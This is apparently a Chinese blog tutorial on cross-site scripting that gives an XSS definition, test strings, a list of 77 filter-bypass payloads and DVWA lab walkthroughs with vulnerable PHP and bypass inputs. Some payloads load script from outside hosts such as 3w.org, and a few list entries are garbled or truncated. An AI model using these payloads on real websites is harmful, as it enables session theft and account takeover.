【网络安全】Xss漏洞
xss漏洞
- xss漏洞介绍
- 危害
- 防御方法
- xss测试语句
- xss攻击语句
- 1. 反射性xss
- 2.存储型xss
- 3.DOM型xss
- dvwa靶场各等级渗透方法
- xss反射型(存储型方法一致)
- Low
- Medium
- Hight
- impossible
- Dom型
- Low
- Medium
- Hight
xss漏洞介绍
定义:XSS 攻击全称跨站脚本攻击,是为不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为 XSS,XSS 是一种在 web 应用中的计算机安全漏洞,它允许恶意 web 用户将代码植入到 web 网站里面,供给其它用户访问,当用户访问到有恶意代码的网页就会产生 xss 攻击。
危害
1、盗取各类用户帐号,如机器登录帐号、用户网银帐号、各类管理员帐号
2、控制企业数据,包括读取、篡改、添加、删除企业敏感数据的能力
3、盗窃企业重要的具有商业价值的资料
4、非法转账
5、强制发送电子邮件
6、网站挂马
7、控制受害者机器向其它网站发起攻击
等
防御方法
XSS 防御的总体思路是:对输入(和 URL 参数)进行过滤,对输出进行编码。
xss测试语句


检测网站xss漏洞时,输入一些前端标签查看网站源码是否过滤,如果没有过滤大概率会存在xss漏洞

输入<h1>1</h1>

常用的测试语句
<h5>1</h5>
<span>1</span>
<script>alert(1)</script>
javascript:alert(1)
<img src=1 onerror=alert(1)>
<script>console.log(1);</script>
闭合
"><span>x</span><"
'>"><span>x</span><'
单行注释
"><span>x</span>//
xss攻击语句
<script>alert(1)</script>
<svg onload=alert(1)>
<a href=javascript:alert(1)>
<a href='javascript:alert(1)'>aa</a>
(1)普通的 XSS JavaScript 注入
<SCRIPT SRC=http://3w.org/XSS/xss.js></SCRIPT>
(2)IMG 标签 XSS 使用 JavaScript 命令
<IMG SRC=http://3w.org/XSS/xss.js/>
(3)IMG 标签无分号无引号
<IMG SRC=javascript:alert('XSS')>
(4)IMG 标签大小写不敏感
<IMG SRC=JaVaScRiPt:alert('XSS')>
(5)HTML 编码(必须有分号)
<IMG SRC=javascript:alert("XSS")>
(6)修正缺陷 IMG 标签
<IMG """><SCRIPT>alert("XSS")</SCRIPT>">
(7)formCharCode 标签(计算器)
<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
(8)UTF-8 的 Unicode 编码(计算器)
<IMG SRC=jav..省略..S')>
(9)7 位的 UTF-8 的 Unicode 编码是没有分号的(计算器)
<IMG SRC=jav..省略..S')>
(10)十六进制编码也是没有分号(计算器)
<IMG SRC=java..省略..XSS')>
(11)嵌入式标签,将 Javascript 分开
<IMG SRC="jav ascript:alert('XSS');">
(12)嵌入式编码标签,将 Javascript 分开
<IMG SRC="jav ascript:alert('XSS');">
(13)嵌入式换行符
<IMG SRC="jav ascript:alert('XSS');">
(14)嵌入式回车
<IMG SRC="jav ascript:alert('XSS');">
(15)嵌入式多行注入 JavaScript,这是 XSS 极端的例子
<IMG SRC="javascript:alert('XSS')">
(16)解决限制字符(要求同页面)
<script>z='document.'</script><script>z=z+'write("'</script><script>z=z+'<script'</script><s
cript>z=z+'
src=ht'</script><script>z=z+'tp://ww'</script><script>z=z+'w.shell'</script><script>z=z+'.ne
t/1.'</script><script>z=z+'js></sc'</script><script>z=z+'ript>")'</script><script>eval_r(z)<
/script>
(17)空字符 12-7-1 T00LS - Powered by Discuz! Board
https://www.a.com/viewthread.php?action=printable&tid=15267 2/6perl -e 'print "<IMG
SRC=java\0script:alert(\"XSS\")>";' > out
(18)空字符 2,空字符在国内基本没效果.因为没有地方可以利用
perl -e 'print "<SCR\0IPT>alert(\"XSS\")</SCR\0IPT>";' > out
(19)Spaces 和 meta 前的 IMG 标签
<IMG SRC=" javascript:alert('XSS');">
(20)Non-alpha-non-digit XSS
<SCRIPT/XSS SRC="http://3w.org/XSS/xss.js"></SCRIPT>
(21)Non-alpha-non-digit XSS to 2
<BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")>
(22)Non-alpha-non-digit XSS to 3
<SCRIPT/SRC="http://3w.org/XSS/xss.js"></SCRIPT>
(23)双开括号
<<SCRIPT>alert("XSS");//<</SCRIPT>
(24)无结束脚本标记(仅火狐等浏览器)
<SCRIPT SRChttp://3w.org/XSS/xss.js?<B>
(25)无结束脚本标记 2
<SCRIPT SRC=//3w.org/XSS/xss.js>
(26)半开的 HTML/JavaScript XSS
<IMG SRC="javascript:alert('XSS')"
(27)双开角括号
<iframe src=http://3w.org/XSS.html <
(28)无单引号 双引号 分号
<SCRIPT>a=/XSS/alert(a.source)</SCRIPT>
(29)换码过滤的 JavaScript
\";alert('XSS');//
(30)结束 Title 标签
</TITLE><SCRIPT>alert("XSS");</SCRIPT>
(31)Input Image
<INPUT SRC="javascript:alert('XSS');">
(32)BODY Image
<BODY BACKGROUND="javascript:alert('XSS')">
(33)BODY 标签
<BODY('XSS')>
(34)IMG Dynsrc
<IMG DYNSRC="javascript:alert('XSS')">
(35)IMG Lowsrc
<IMG LOWSRC="javascript:alert('XSS')">
(36)BGSOUND
<BGSOUND SRC="javascript:alert('XSS');">
(37)STYLE sheet
<LINK REL="stylesheet" HREF="javascript:alert('XSS');">
(38)远程样式表
<LINK REL="stylesheet" HREF="http://3w.org/xss.css">
(39)List-style-image(列表式)
<STYLE>li {list-style-image: url("javascript:alert('XSS')");}</STYLE><UL><LI>XSS
(40)IMG VBscript
<IMG SRC='vbscript:msgbox("XSS")'></STYLE><UL><LI>XSS
(41)META 链接 url
<META HTTP-EQUIV="refresh" CONTENT="0;URL=http://;URL=javascript:alert('XSS');">
(42)Iframe
<IFRAME SRC="javascript:alert('XSS');"></IFRAME>
(43)Frame
<FRAMESET><FRAME SRC="javascript:alert('XSS');"></FRAMESET>12-7-1 T00LS - Powered by Discuz!
Boardhttps://www.a.com/viewthread.php?action=printable&tid=15267 3/6
(44)Table
<TABLE BACKGROUND="javascript:alert('XSS')">
(45)TD
<TABLE><TD BACKGROUND="javascript:alert('XSS')">
(46)DIV background-image
<DIV STYLE="background-image: url(javascript:alert('XSS'))">
(47)DIV background-image 后加上额外字符(1-32&34&39&160&8192-8&13&12288&65279)
<DIV STYLE="background-image: url(javascript:alert('XSS'))">
(48)DIV expression
<DIV STYLE="width: expression_r(alert('XSS'));">
(49)STYLE 属性分拆表达
<IMG STYLE="xss:expression_r(alert('XSS'))">
(50)匿名 STYLE(组成:开角号和一个字母开头)
<XSS STYLE="xss:expression_r(alert('XSS'))">
(51)STYLE background-image
<STYLE>.XSS{background-image:url("javascript:alert('XSS')");}</STYLE><ACLASS=XSS></A>
(52)IMG STYLE 方式
exppression(alert("XSS"))'>
(53)STYLE background
<STYLE><STYLEtype="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE>
(54)BASE
<BASE HREF="javascript:alert('XSS');//">
(55)EMBED 标签,你可以嵌入 FLASH,其中包涵 XSS
<EMBED SRC="http://3w.org/XSS/xss.swf" ></EMBED>
(56)在 flash 中使用 ActionScrpt 可以混进你 XSS 的代码
a="get";b="URL(\"";c="javascript:";d="alert('XSS');\")";eval_r(a+b+c+d);
(57)XML namespace.HTC 文件必须和你的 XSS 载体在一台服务器上
<HTML xmlns:xss><?import namespace="xss"
implementation="http://3w.org/XSS/xss.htc"><xss:xss>XSS</xss:xss></HTML>
(58)如果过滤了你的 JS 你可以在图片里添加 JS 代码来利用
<SCRIPT SRC=""></SCRIPT>
(59)IMG 嵌入式命令,可执行任意命令
<IMG SRC="http://www.a.com/a.php?a=b">
(60)IMG 嵌入式命令(a.jpg 在同服务器)
Redirect 302 /a.jpg http://www.XXX.com/admin.asp&deleteuser
(61)绕符号过滤
<SCRIPT a=">" SRC="http://3w.org/xss.js"></SCRIPT>
(62)<SCRIPT =">" SRC="http://3w.org/xss.js"></SCRIPT>
(63)<SCRIPT a=">" " SRC="http://3w.org/xss.js"></SCRIPT>
(64)<SCRIPT "a='>'" SRC="http://3w.org/xss.js"></SCRIPT>
(65)<SCRIPT a=`>` SRC="http://3w.org/xss.js"></SCRIPT>
(66)12-7-1 T00LS - Powered by Discuz! Board
https://www.a.com/viewthread.php?action=printable&tid=15267 4/6<SCRIPT a=">'>"
SRC="http://3w.org/xss.js"></SCRIPT>
(67)<SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://3w.org/xss.js"></SCRIPT>
(68)URL 绕行
<A HREF="http://127.0.0.1/">XSS</A>
(69)URL 编码
<A HREF="http://3w.org">XSS</A>
(70)IP 十进制
<A HREF="http://3232235521″>XSS</A>
(71)IP 十六进制
<A HREF="http://0xc0.0xa8.0×00.0×01″>XSS</A>
(72)IP 八进制
<A HREF="http://0300.0250.0000.0001″>XSS</A>
(73)混合编码
<A HREF="http://6 6.000146.0×7.147/"">XSS</A>
(74)节省[http:]
<A HREF="//www.google.com/">XSS</A>
(75)节省[www]
<A HREF="http://google.com/">XSS</A>
(76)绝对点绝对 DNS
<A HREF="http://www.google.com./">XSS</A>
(77)javascript 链接
<A HREF="javascript:document.location='http://www.google.com/'">XSS</A>

1. 反射性xss
特点: 反射性xss是非持久化的,需要欺骗用户去点击恶意链接才能触发xss代码。
通常攻击者会通过邮件或其他诱导方式,将含有xss的恶意代码发送给目标用户,当用户访问该链接时,浏览器解析带有xss代码的恶意脚本后,就会触发xss攻击
检测方法:
输入框中输入
<script>alert(/xss漏洞/)</script>


2.存储型xss
特点: 存储型xss是持久化,代码会存储到服务器的数据库中,当用户在个人信息或者其他输入文本等地方插入恶意代码。
当其他用户访问该页面,就会触发代码执行,造成xss攻击
检测方法:

输入内容
<script>alert(/xss漏洞/)</script>

再次查看数据库中是否保存此信息

3.DOM型xss
特点: DOM型xss是一种特殊的反射性xss,主要是通过利用输入内容使前端代码进行执行的方式达成xss攻击
检测方法


输入内容:
javascript:alert("xss漏洞")


代码分析

当我们在前端页面输入js代码时,页面将会执行,从而造成xss攻击

dvwa靶场各等级渗透方法
xss反射型(存储型方法一致)
Low
<?phpheader ("X-XSS-Protection: 0");// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {// Feedback for end userecho '<pre>Hello ' . $_GET[ 'name' ] . '</pre>';
}?>
方法:
<script>alert(1)</script>
Medium
<?phpheader ("X-XSS-Protection: 0");// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {// Get input$name = str_replace( '<script>', '', $_GET[ 'name' ] ); ##将<script>替换为空// Feedback for end userecho "<pre>Hello ${name}</pre>";
}?>
方法:
<scri<script>pt>alert(1)</script> #双写绕过
<Script>alert(1)</script> # 大小写绕过
等方法
Hight
<?phpheader ("X-XSS-Protection: 0");// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {// Get input$name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $_GET[ 'name' ] ); #过滤掉了单个字符// Feedback for end userecho "<pre>Hello ${name}</pre>";
}?>
方法:
<img src=1 onerror=alert(1)> #不使用script标签达到绕过效果
impossible
<?php// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {// Check Anti-CSRF tokencheckToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );// Get input$name = htmlspecialchars( $_GET[ 'name' ] );// Feedback for end userecho "<pre>Hello ${name}</pre>";
}// Generate Anti-CSRF token
generateSessionToken();?>
使用htmlspecialchars方法建立实体,安全代码


Dom型
Low
<?php# Don't need to do anything, protction handled on the client side?>
方法
?default=<script>alert(1)</script> #修改url内容
Medium
<?php// Is there any input?
if ( array_key_exists( "default", $_GET ) && !is_null ($_GET[ 'default' ]) ) {$default = $_GET['default'];# Do not allow script tagsif (stripos ($default, "<script") !== false) {header ("location: ?default=English");exit;}
}?>

方法
?default=</select><img src=1 onerror=alert(1)> #闭合上个select标签 然后代码过滤了script使用img进行绕过
Hight
<?php// Is there any input?
if ( array_key_exists( "default", $_GET ) && !is_null ($_GET[ 'default' ]) ) {# White list the allowable languagesswitch ($_GET['default']) {case "French": #只能存在这四个选项中的其中一项才能执行case "English":case "German":case "Spanish":# okbreak;default:header ("location: ?default=English");exit;}
}?>
方法:
?default=French#<script>alert(1)</script> #使用定位符进行绕过
相关文章:

【网络安全】Xss漏洞
xss漏洞 xss漏洞介绍危害防御方法xss测试语句xss攻击语句1. 反射性xss2.存储型xss3.DOM型xssdvwa靶场各等级渗透方法xss反射型(存储型方法一致)LowMediumHightimpossible Dom型LowMediumHight xss漏洞介绍 定义:XSS 攻击全称跨站脚本攻击&am…...

17.网络爬虫—Scrapy入门与实战
这里写目录标题 Scrapy基础Scrapy运行流程原理Scrapy的工作流程Scrapy的优点 Scrapy基本使用(豆瓣网为例)创建项目创建爬虫配置爬虫运行爬虫如何用python执行cmd命令数据解析打包数据打开管道pipeline使用注意点 后记 前言: 🏘️🏘️个人简介…...

【面试题】JavaScript 中 try...catch 的使用技巧 ?
大厂面试题分享 面试题库 前后端面试题库 (面试必备) 推荐:★★★★★ 地址:前端面试题库 web前端面试题库 VS java后端面试题库大全 作为一位 Web 前端工程师,JavaScript 中的 try...catch 是我们常用的特性之一。…...

Java 命名格式规范
Java 命名格式规范 概述 简洁清爽的代码风格应该是大多数开发工程师所期待的。在编码过程中笔者常常因为起名字而纠结,夸张点可以说是编程 5 分钟,命名两小时!究竟为什么命名成为了编码中的拦路虎。 每个公司都有不同的标准,目…...

【C++】STL中的容器适配器 stack queue 和 priority_queue 的模拟实现
